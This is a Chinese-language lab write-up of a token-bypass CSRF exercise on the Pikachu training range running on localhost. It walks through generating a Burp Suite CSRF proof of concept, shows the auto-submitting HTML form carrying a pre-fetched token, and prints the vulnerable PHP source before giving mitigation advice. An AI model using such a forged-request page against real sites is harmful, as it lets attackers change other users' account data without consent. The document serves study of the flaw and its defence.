目录

一、测试环境

1、系统环境

渗透机:本机(127.0.0.1)

靶 机:本机(127.0.0.1)

2、使用工具/软件

Burp suite2024.7.2

测试网址:http://127.0.0.1/pikachu/pikachu/vul/csrf/csrftoken/token_get_login.php

二、测试目的

实现get请求方式页面的携带token的csrf攻击,修改页面内容。

三、操作过程

1、抓包使用burp生成csrf脚本

根据提示的用户,登录到会员中心,页面提交即可修改参数



第一步,先抓一个修改时的提交包

请求报文中,右键-->engagement tools-->generate CSRF Poc

生成csrf的利用代码

第二步



将抓到的数据包放掉

再点击修改信息,不要提交,在history中找到token_get_edit.php页面的包(最后一个),这个包的响应包中已生成了token,此时还未提交,可以使用这个token提交

(token设置不合理)

复制token粘在csrf poc中,即可构造利用代码(这个token是提前获取的,可以使用这个token发出有效请求)

poc如下:

<html>

<!-- CSRF PoC - generated by Burp Suite Professional -->

<body>

<form action="http://127.0.0.1/pikachu/pikachu/vul/csrf/csrftoken/token_get_edit.php">

<input type="hidden" name="sex" value="sex" />

<input type="hidden" name="phonenum" value="1231435" />

<input type="hidden" name="add" value="地球" />

<input type="hidden" name="email" value="[email protected]" />

<input type="hidden" name="token" value=" 8435167164708b47bf435862252" />

<input type="hidden" name="submit" value="submit" />

<input type="submit" value="Submit request" />

</form>

<script>

history.pushState('', '', '/');

document.forms[0].submit();

</script>

</body>





</html>点击test in brower,复制url在浏览器访问,点击提交即可

这个提交按钮就会触发构造好的csrf漏洞,完成越权修改他人信息的目的,实战有触发条件,不详细说了。

点击提交,成功修改信息

四、源代码分析

<?php

/**

* Created by runner.han

* There is nothing new under the sun

*/

$SELF_PAGE = substr($_SERVER['PHP_SELF'],strrpos($_SERVER['PHP_SELF'],'/')+1);

if ($SELF_PAGE = "csrf_get_edit.php"){

$ACTIVE = array('','','','','','','','','','','','','','','','','','','','','','','','','','active open','','','','active','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','');

}

$PIKA_ROOT_DIR = "../../../";

include_once $PIKA_ROOT_DIR . 'header.php';

include_once $PIKA_ROOT_DIR."inc/config.inc.php";

include_once $PIKA_ROOT_DIR."inc/function.php";

include_once $PIKA_ROOT_DIR."inc/mysql.inc.php";

$link=connect();

// 判断是否登录,没有登录不能访问

if(!check_csrf_login($link)){

// echo "<script>alert('登录后才能进入会员中心哦')</script>";

header("location:token_get_login.php");

}

$html1='';

if(isset($_GET['submit'])){

if($_GET['sex']!=null && $_GET['phonenum']!=null && $_GET['add']!=null && $_GET['email']!=null && $_GET['token']==$_SESSION['token']){

//转义

$getdata=escape($link, $_GET);

$query="update member set sex='{$getdata['sex']}',phonenum='{$getdata['phonenum']}',address='{$getdata['add']}',email='{$getdata['email']}' where username='{$_SESSION['csrf']['username']}'";

$result=execute($link, $query);

//没有修改,点击提交,也算修改成功

if(mysqli_affected_rows($link)==1 || mysqli_affected_rows($link)==0){

header("location:token_get.php");

}else {

$html1.="<p>修改失败,请重新登录</p>";

}

}

}

//生成token

set_token();

?>

<?php

//通过当前session-name到数据库查询,并显示其对应信息

$username=$_SESSION['csrf']['username'];

$query="select * from member where username='$username'";

$result=execute($link, $query);

$data=mysqli_fetch_array($result, MYSQL_ASSOC);

$name=$data['username'];

$sex=$data['sex'];

$phonenum=$data['phonenum'];

$add=$data['address'];

$email=$data['email'];

$html=<<<A

<div id="per_info">

<form method="get">

<h1 class="per_title">hello,{$name},欢迎来到个人会员中心 | <a style="color:bule;" href="token_get.php?logout=1">退出登录</a></h1>

<p class="per_name">姓名:{$name}</p>

<p class="per_sex">性别:<input type="text" name="sex" value="{$sex}"/></p>

<p class="per_phone">手机:<input class="phonenum" type="text" name="phonenum" value="{$phonenum}"/></p>

<p class="per_add">住址:<input class="add" type="text" name="add" value="{$add}"/></p>

<p class="per_email">邮箱:<input class="email" type="text" name="email" value="{$email}"/></p>

<input type="hidden" name="token" value="{$_SESSION['token']}" />

<input class="sub" type="submit" name="submit" value="submit"/>

</form>

</div>

A;

echo $html;

echo $html1;

?>set_token()函数设置了token,在返回页面直接进行了输出,虽然隐藏了,但只是不显示在页面上,可以拿到token。

五、结论

Csrf攻击的原理是服务器未设置身份校验,导致身份容易被冒用,造成越权修改信息、执行命令等操作。

对于身份校验,应启用对应策略,保证身份不会被冒用。

对 token设置,不应将token回显在页面上。